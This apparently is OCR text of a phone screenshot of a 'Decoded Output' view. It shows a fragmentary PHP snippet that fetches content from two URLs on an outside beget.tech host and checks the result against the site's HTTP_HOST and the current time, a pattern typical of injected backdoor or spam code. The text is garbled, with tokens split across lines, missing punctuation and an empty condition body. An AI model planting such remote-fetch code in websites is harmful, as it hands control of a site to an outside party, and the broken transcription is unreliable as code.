
Decoded Output
download
<?
  define(
'READFILE'
, 
true
$url_ads
 = 
'http://u97935k1.beget.tech/inde
x.php'
$url_ad
 = 
'http://u97935k1.beget.tech/text.p
hp'
$ads
 = file_get_contents(
$url_ads
$ad
 = file_get_contents(
$url_ad
if
(
$ads
 = 
""
.
$_SERVER
[
'HTTP_HOST'
].
""
and
$a
d
 == time()){ 

} 
?>